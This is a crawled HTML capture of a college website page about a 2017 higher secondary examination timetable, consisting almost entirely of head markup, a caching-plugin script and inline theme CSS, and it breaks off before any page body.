

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stewartsciencecollege.org/time-table-for-annual-council-higher-secondary-examination-2017/
body_size: 25324
content:
<!doctype html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Time Table For Annual Council Higher Secondary Examination 2017 &#8211; Stewart Science Collage</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Feed" href="https://stewartsciencecollege.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Stewart Science Collage &raquo; Comments Feed" href="https://stewartsciencecollege.org/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://stewartsciencecollege.org/wp-content/litespeed/css/c385f77d038f296667059f6e9a11e3fc.css?ver=53c55" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='salient-social-inline-css' type='text/css'>.sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e85c5c;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e85c5c;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e85c5c;
  }</style><style id='main-styles-inline-css' type='text/css'>@media only screen and (max-width:999px){#ajax-content-wrap .top-level .nectar-post-grid[data-animation*="fade"] .nectar-post-grid-item,#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:not(.content):not(.bg-overlay),#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item *:before{transform:none;opacity:1;clip-path:none;}#ajax-content-wrap .top-level .nectar-post-grid[data-animation="zoom-out-reveal"] .nectar-post-grid-item .nectar-el-parallax-scroll .nectar-post-grid-item-bg-wrap-inner{transform:scale(1.275);}}.wpb_row.vc_row.top-level .nectar-video-bg{opacity:1;height:100%;width:100%;object-fit:cover;object-position:center center;}body.using-mobile-browser .wpb_row.vc_row.top-level .nectar-video-wrap{left:0;}body.using-mobile-browser .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:50%;}body.using-mobile-browser #nectar_fullscreen_rows[data-mobile-disable="off"] .wpb_row.vc_row.top-level.full-width-section .nectar-video-wrap:not(.column-video){left:0;}.wpb_row.vc_row.top-level .nectar-video-wrap{opacity:1;width:100%;}body .wpb_row.parallax_section.top-level > .nectar-video-wrap video:not(.translate){opacity:1;}.top-level .portfolio-items[data-loading=lazy-load] .col .inner-wrap.animated .top-level-image{opacity:1;}.wpb_row.vc_row.top-level .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,.wpb_row.vc_row.top-level + .wpb_row .column-image-bg-wrap[data-n-parallax-bg="true"] .column-image-bg,#portfolio-extra > .wpb_row.vc_row.parallax_section:first-child .row-bg{transform:none!important;height:100%!important;opacity:1;}#portfolio-extra > .wpb_row.vc_row.parallax_section .row-bg{background-attachment:scroll;}.scroll-down-wrap.hidden{transform:none;opacity:1;}#ajax-loading-screen[data-disable-mobile="0"]{display:none!important;}body[data-slide-out-widget-area-style="slide-out-from-right"].material .slide_out_area_close.hide_until_rendered{opacity:0;}</style><style id='dynamic-css-inline-css' type='text/css'>#ajax-content-wrap .blog-title #single-below-header > span{padding:0 20px 0 20px;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 207px);height:calc(100vh - 207px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 206px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 206px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:207px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 205px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 136px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 136px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 83px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 83px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 83px);height:calc(100vh - 83px);}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}.nectar-shape-divider-wrap[data-style="mountains"] svg path:first-child{opacity:0.1;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(2){opacity:0.12;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(3){opacity:0.18;}.nectar-shape-divider-wrap[data-style="mountains"] svg path:nth-child(4){opacity:0.33;}.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-4-percent > .vc_column-inner,.col.padding-4-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}}@media only screen and (min-width:1425px){.col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.04);}.column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(1245px * 0.02);}}.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.04);}@media only screen and (max-width:999px){.full-width-content .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-4-percent > .vc_column-inner{padding:calc(100vw * 0.02);}}.wpb_column[data-border-radius="20px"],.wpb_column[data-border-radius="20px"] > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .vc_column-inner > 